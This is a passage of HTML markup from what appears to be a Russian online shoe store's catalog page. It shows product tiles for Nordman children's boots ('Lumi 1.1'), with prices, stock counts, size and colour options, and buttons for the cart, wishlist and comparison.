																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="887955" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('887955', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="887436" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F887436%2F%3Foid%3D887955" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/887436/?oid=887955" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/469/0v37jhicxhcueqi9yd384ld0u55mut7n/104f90d6_971c_11ef_8994_40ed00f5ab53_01a092ea_d797_11ef_8998_40ed00f5ab53.resize2.png" alt="Сапоги детские Lumi 1.1" title="Сапоги детские Lumi 1.1" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/887436/?oid=887955" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi 1.1</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="887955" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="887436" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 4</span></div>															<div class="article_block" data-name="Арт." data-value="3-1254-G34 Nordman"><div class="muted font_sxs">Арт.: 3-1254-G34 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6300">
																														<span class="values_wrapper"><span class="price_value">6 300</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_887436_price">
																	 <span class="values_wrapper">6 300 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 300 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__887436_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="887955">
							<span class="minus dark-color" id="bx_3966226736_887436_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_887436_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_887436_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_887436_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="6300" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="887955" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_887955" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="887955"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги детские Lumi 1.1 (хаки,32)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_887436_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="887436" href="/catalog/obuv/sapogi/887436/?oid=887955">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_887436_sku_tree" data-site_id="s1" data-id="887436" data-offer_id="887955" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887436_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">32</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887436_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16159" data-showtype="li" data-onevalue="16159" title="Размер: 32"><i></i><span class="cnt">32</span></li><li class="item "  data-treevalue="858_16182" data-showtype="li" data-onevalue="16182" title="Размер: 33"><i></i><span class="cnt">33</span></li><li class="item "  data-treevalue="858_16192" data-showtype="li" data-onevalue="16192" title="Размер: 34"><i></i><span class="cnt">34</span></li><li class="item "  data-treevalue="858_16218" data-showtype="li" data-onevalue="16218" title="Размер: 35"><i></i><span class="cnt">35</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_887436_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">хаки</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_887436_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18179" data-showtype="li" data-onevalue="18179" title="Цвет: хаки"><i></i><span class="cnt">хаки</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="887435"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_887435_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_887435">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887951" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887951" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887951" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887951" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="887951" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('887951', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="887435" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F887435%2F%3Foid%3D887951" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/887435/?oid=887951" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/7ea/l1tv88axg3eyu39licvg9b8mk5l62rjy/104f8f7a_971c_11ef_8994_40ed00f5ab53_5ff5e656_d797_11ef_8998_40ed00f5ab53.resize2.png" alt="Сапоги детские Lumi 1.1" title="Сапоги детские Lumi 1.1" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/887435/?oid=887951" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги детские Lumi 1.1</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="887951" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="887435" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 3</span></div>															<div class="article_block" data-name="Арт." data-value="3-1254-B04 Nordman"><div class="muted font_sxs">Арт.: 3-1254-B04 Nordman</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="6300">
																														<span class="values_wrapper"><span class="price_value">6 300</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_887435_price">
																	 <span class="values_wrapper">6 300 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">6 300 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__887435_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="887951">
							<span class="minus dark-color" id="bx_3966226736_887435_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_887435_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_887435_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_887435_basket_actions" class="button_block ">
												<!--noindex-->
